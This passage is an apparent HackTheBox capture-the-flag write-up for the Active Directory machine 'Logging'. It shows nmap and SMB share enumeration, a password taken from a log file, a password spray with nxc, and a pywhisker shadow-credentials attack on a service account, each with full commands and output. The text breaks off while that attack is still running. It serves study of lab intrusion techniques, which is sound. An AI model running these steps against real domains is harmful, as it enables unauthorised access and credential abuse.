


<file: projects/writeups/hackthebox/season10/12_logging.html>
<!DOCTYPE html>
<html lang="it">
<head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>HTB - Season10 - Writeups - Logging</title>
   <link rel="stylesheet" href="/static/style.css">
   <link rel="shortcut icon" href="/static/images/favicon.png" type="image/x-icon">
</head>
<body>
   <canvas class="matrix-bg" id="matrix"></canvas>

   <header>
      <div class="header-content">
         <div class="terminal-prompt">k0d14k@kali:~#</div>
         <div class="img-text">
               <img src="/static/images/avatar.png" width="100rem">
               <div class="text">
                  <h1>Luca Puzzoni<span class="typing-cursor">_</span></h1>
                  <p class="subtitle">Softwate Security Consultant | Hacker | Full Stack Web Developer</p>
               </div>
         </div>
      </div>
   </header>

   <nav>
      <ul>
         <li><a href="/">Home</a></li>
         <li><a href="/#about">Whoami</a></li>
         <li><a href="/#skills">Skills</a></li>
         <li><a href="/#projects">Projects</a></li>
         <li><a href="/#contact">Contacts</a></li>
      </ul>
   </nav>

   <button id="backToTop">↑</button>

    <main style="text-align: justify;">     
        <img src="images/logging.png" alt="500rem">   
        <h1>Logging - HTB Season 10</h1>

        <p>
            <b>Categories</b>: #active-directory, #GenericWrite, #ShadowCredentials, #password-spray, #dll-hijacking, #wsus-spoofing, #ca-certificate-generation
        </p>

        <hr>

        <section id="index">
            <h2>ls -l index</h2>
            <div class="project">
                <!--USED BY THE LISTER-->
                <span id="time" hidden>26 May 05 13:10</span>
            </div>
        </section>

        <section id="asumed-breach">
          <p>As usual with this type of machine, HackTheBox provides an initial set of credentials:</p>
          <div class="code">
            wallace.everette:Welcome2026@
          </div>
        </section>

        <section id="enumeration">
          <h2>cat enumeration</h2>
          <h3>Nmap TCP Scan</h3>
          
          <div class="code">
            k0d14k@kpb:~/Documenti/logging/enum$ nmap logging.htb <br>
            Starting Nmap 7.95 ( https://nmap.org ) at 2026-04-19 15:45 CEST <br>
            Nmap scan report for logging.htb (10.129.28.204) <br>
            Host is up (0.12s latency). <br>
            Not shown: 987 closed tcp ports (conn-refused) <br>
            PORT     STATE SERVICE <br>
            53/tcp   open  domain <br>
            80/tcp   open  http <br>
            88/tcp   open  kerberos-sec <br>
            135/tcp  open  msrpc <br>
            139/tcp  open  netbios-ssn <br>
            389/tcp  open  ldap <br>
            445/tcp  open  microsoft-ds <br>
            464/tcp  open  kpasswd5 <br>
            593/tcp  open  http-rpc-epmap <br>
            636/tcp  open  ldapssl <br>
            3268/tcp open  globalcatLDAP <br>
            3269/tcp open  globalcatLDAPssl <br>
            5985/tcp open  wsman <br>
            <br>
            Nmap done: 1 IP address (1 host up) scanned in 10.17 seconds
          </div>

          <h2>Share Enumeration</h2>

          <p>
            Using <span class="highlight">nxc</span> it is possible to detect a non-standard shared directory called 
            <span class="highlight">Logs</span>:</p>
            
            <div class="code">
              k0d14k@kpb:~/Documenti/logging/enum$ nxc smb DC01.logging.htb -u wallace.everette -p 'Welcome2026@' --shares <br>
              SMB&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.129.28.204&nbsp;&nbsp; 445&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:logging.htb) (signing:True) (SMBv1:None) (Null Auth:True) <br>
              SMB&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.129.28.204&nbsp;&nbsp; 445&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [+] logging.htb\wallace.everette:Welcome2026@&nbsp;&nbsp;<br>
              SMB&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.129.28.204&nbsp;&nbsp; 445&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [*] Enumerated shares <br>
              SMB&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.129.28.204&nbsp;&nbsp; 445&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Share&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Permissions&nbsp;&nbsp;&nbsp;&nbsp; Remark <br>
              SMB&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.129.28.204&nbsp;&nbsp; 445&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; -----&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; -----------&nbsp;&nbsp;&nbsp;&nbsp; ------ <br>
              SMB&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.129.28.204&nbsp;&nbsp; 445&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; ADMIN$&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Remote Admin <br>
              SMB&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.129.28.204&nbsp;&nbsp; 445&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; C$&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Default share <br>
              SMB&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.129.28.204&nbsp;&nbsp; 445&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; IPC$&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;READ&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Remote IPC <br>
              SMB&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.129.28.204&nbsp;&nbsp; 445&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Logs&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;READ&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
              SMB&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.129.28.204&nbsp;&nbsp; 445&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; NETLOGON&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;READ&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Logon server share&nbsp;&nbsp;<br>
              SMB&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.129.28.204&nbsp;&nbsp; 445&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; SYSVOL&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;READ&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Logon server share&nbsp;&nbsp;<br>
              SMB&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.129.28.204&nbsp;&nbsp; 445&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; WSUSTemp&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;A network share used by Local Publishing from a Remote WSUS Console Instance. <br>
            </div>

            <p>
              After dumping the contents of the <span class="highlight">Logs</span> folder, the file 
              <span class="highlight">IdentitySync_Trace_20260219.log</span> contains a credential leak:
            </p>

            
            <div class="code">
              svc_recovery:Em3rg3ncyPa$$2025
            </div>

            <p>
              I subsequently tried several authentication methods using these credentials (including <span class="highlight">ldap</span>, 
              <span class="highlight">smb</span>, and <span class="highlight">winrm</span>) but none of them worked. Only after noticing the 
              recurring year at the end of the password did I export users from Bloodhound and, after drafting a list of possible passwords:
            </p>
            
            <div class="code">
              k0d14k@kpb:~/Documenti/logging/enum$ nxc ldap DC01.logging.htb -u svc_recovery -p passwords.txt --continue-on-success -k <br>
              LDAP&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC01.logging.htb 389&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:logging.htb) (signing:None) (channel binding:Never)  <br>
              [...] <br>
              LDAP&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC01.logging.htb 389&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [-] logging.htb\svc_recovery:Em3rg3ncyPa$$2025 KDC_ERR_PREAUTH_FAILED <br>
              LDAP&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC01.logging.htb 389&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [+] logging.htb\svc_recovery:Em3rg3ncyPa$$2026  <br>
            </div>

            <p>
              With the newly obtained account I discover I have <span class="highlight">GenericWrite</span> permissions on the machine account 
              <span class="highlight">MSA_HEALTH$</span>:
            </p>
            
            <img src="images/Pasted image 20260420030000.png" width="1000rem">

            <p>
              Through Bloodhound I see I have mainly 2 techniques to abuse this permission:
              <ol>
                <li>Targeted kerberoast (but the MSA account does not appear among kerberoastable users)</li>
                <li>Shadow credentials</li>
              </ol>
            </p>

            <p>
              To carry out this attack the tool <a target="_blank" href="https://github.com/ShutdownRepo/pywhisker">pywhisker</a> can retrieve pem/pfx 
              certificates for the target user:
            </p>

            <div class="code">
              (venv) k0d14k@kpb:~/Documenti/logging/pywhisker/pywhisker$ python3 pywhisker.py -d "logging.htb" -u "svc_recovery" -p 'Em3rg3ncyPa$$2026' --target "MSA_HEALTH$" --action "add" -k <br>
              /home/k0d14k/Documenti/logging/pywhisker/pywhisker/pywhisker.py:278: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC). <br>
                now = datetime.datetime.utcnow() <br>
              [*] Searching for the target account <br>
              [*] Target user found: CN=msa_health,CN=Managed Service Accounts,DC=logging,DC=htb <br>
              [*] Generating certificate <br>
              [*] Certificate generated <br>
              [*] Generating KeyCredential <br>
              [*] KeyCredential generated with DeviceID: 526a0014-0ecc-342b-0aa5-56491680bafa <br>
              [*] Updating the msDS-KeyCredentialLink attribute of MSA_HEALTH$ <br>
              [+] Updated the msDS-KeyCredentialLink attribute of the target object <br>
              [*] Converting PEM -> PFX with cryptography: 4UITG5yI.pfx <br>
